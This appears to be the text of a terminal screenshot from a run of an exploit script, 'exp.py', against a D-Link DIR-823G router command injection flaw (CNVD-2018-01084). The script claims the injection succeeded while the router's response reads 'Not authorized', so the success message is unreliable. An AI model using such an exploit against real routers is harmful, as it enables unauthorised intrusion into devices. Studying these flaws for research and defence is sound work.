 :~/iot/DIR-815$ python exp.py
------- D-Link DIR-823G 命令注入漏洞 (CNVD-2018-01084) -------
command> ls
[+] 命令注入成功! 状态码: 200
[*] 响应内容:
<?xml version="1.0" encoding="utf-8"?>
<report>
        <result>FAILED</result>
        <message>Not authorized</message>
</report>
...
command>